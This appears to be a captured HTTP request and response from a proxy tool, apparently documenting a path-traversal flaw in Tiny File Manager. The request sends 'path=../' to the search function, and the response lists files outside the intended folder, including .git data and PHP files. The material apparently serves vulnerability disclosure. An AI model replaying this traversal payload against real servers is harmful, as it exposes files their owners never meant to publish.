 Request
Raw Params Headers Hex
1 POST /tinyfilemanager/tinyfilemanager.php?p= HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 27
5 Cookie: filemanager=apak2kmrti634ncftvj6jnj6g3
6
7 ajax=1&type=search&path=../
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Apr 2020 13:17:48 GMT
3 Server: Apache/2.4.41 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3131
6 Content-Type: text/html; charset=UTF-8
7
8 [{"name":"index.html","type":"file","path":"\/.."},{"name":"dummy-file-1","type":"file","path":"\/..\/files"},{"name":"dummy-file-3","type":"file","path":"\/..\/files"},{"name":"dummy-f
ile-2","type":"file","path":"\/..\/files"},{"name":"dummy-file-4","type":"file","path":"\/..\/files"},{"name":"config","type":"file","path":"\/..\/tinyfilemanager\/.git"},{"name":"exclu
de","type":"file","path":"\/..\/tinyfilemanager\/.git\/info"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git"},{"name":"packed-refs","type":"file","path":"\/..\/tinyfi
lemanager\/.git"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git\/logs"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git\/logs\/refs\/remotes\/origin"
},{"name":"master","type":"file","path":"\/..\/tinyfilemanager\/.git\/logs\/refs\/heads"},{"name":"update.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre
pare-commit-msg.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"post-update.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-r
eceive.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"fsmonitor-watchman.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-pus
h.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-applypatch.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"applypatch-msg.s
ample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"commit-msg.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-commit.sample","typ
e":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-rebase.sample","type":"file","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"pre-merge-commit.sample","type":"f
ile","path":"\/..\/tinyfilemanager\/.git\/hooks"},{"name":"index","type":"file","path":"\/..\/tinyfilemanager\/.git"},{"name":"description","type":"file","path":"\/..\/tinyfilemanager\/
.git"},{"name":"pack-84996aac15760b5cf958880733813c66a4cfc242.idx","type":"file","path":"\/..\/tinyfilemanager\/.git\/objects\/pack"},{"name":"pack-84996aac15760b5cf958880733813c66a4cfc
242.pack","type":"file","path":"\/..\/tinyfilemanager\/.git\/objects\/pack"},{"name":"HEAD","type":"file","path":"\/..\/tinyfilemanager\/.git\/refs\/remotes\/origin"},{"name":"master","
type":"file","path":"\/..\/tinyfilemanager\/.git\/refs\/heads"},{"name":"FUNDING.yml","type":"file","path":"\/..\/tinyfilemanager\/.github"},{"name":"README.md","type":"file","path":"\/
..\/tinyfilemanager"},{"name":"SECURITY.md","type":"file","path":"\/..\/tinyfilemanager"},{"name":"tinyfilemanager.php","type":"file","path":"\/..\/tinyfilemanager"},{"name":"LICENSE","
type":"file","path":"\/..\/tinyfilemanager"},{"name":"translation.json","type":"file","path":"\/..\/tinyfilemanager"},{"name":"screenshot.gif","type":"file","path":"\/..\/tinyfilemanage
r"},{"name":"test90234482.php","type":"file","path":"\/.."},{"name":"test.php","type":"file","path":"\/.."},{"name":"index.nginx-debian.html","type":"file","path":"\/.."}]